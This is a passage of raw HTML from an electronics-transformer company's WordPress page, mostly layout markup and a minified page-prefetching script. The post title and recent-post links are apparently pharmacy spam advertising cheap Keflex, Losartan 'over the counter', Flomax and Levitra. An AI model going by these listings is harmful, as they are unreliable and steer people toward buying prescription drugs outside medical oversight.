"+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="post-template-default single single-post postid-1773 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyOjQxNw==-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default"> <div class="elementor-widget-container nitro-lazy"> <div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9"> <i aria-hidden="true" class="icon dticon-reorder-two-outline"></i> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__toggle" tabindex="0" role="button"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only">Search</span> </div> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <div class="dialog-lightbox-close-button dialog-close-button"> <i aria-hidden="true" class="eicon-close"></i> <span class="elementor-screen-only">Close this search box.</span> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"> <div class="elementor-widget-container"> <div class="elementor-menu-cart__wrapper"> <div class="elementor-menu-cart__toggle_wrapper"> <div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"> <div class="elementor-menu-cart__main" aria-hidden="true"> <div class="elementor-menu-cart__close-button"> </div> <div class="widget_shopping_cart_content"> </div> </div> </div> <div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-light"></i> <span class="elementor-screen-only">Cart</span> </span> </a> </div> </div> </div>  </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1773 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-section-wrap"> <section data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle nitro-lazy"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Where To Order Cheap Keflex Uae. dselectronicstransformer.com</h1> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author"> <a href="https://dselectronicstransformer.com/author/dselectronicstransformer/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> <span class="elementor-post-info__item-prefix">by</span> dselectronicstransformer </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished"> <a href="https://dselectronicstransformer.com/2023/04/14/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">on</span> April 14, 2023 </span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search"> Go </button> </div> </form> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Follow us </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> What they say </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"> <div class="elementor-widget-container"> <div class="elementor-swiper"> <div class="elementor-main-swiper swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="John Doe" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDY3OjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Max Powell" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDgwOjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Alex Palo" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjEzMg==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite> </div> </div> </div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Recent posts </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid elementor-has-item-ratio"> <article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/"> Achat Online Norvasc Finland </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/"> Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/"> Flomax Low Price &#8211; Good Site Buy Tamsulosin </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/"> Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1877 post type-post 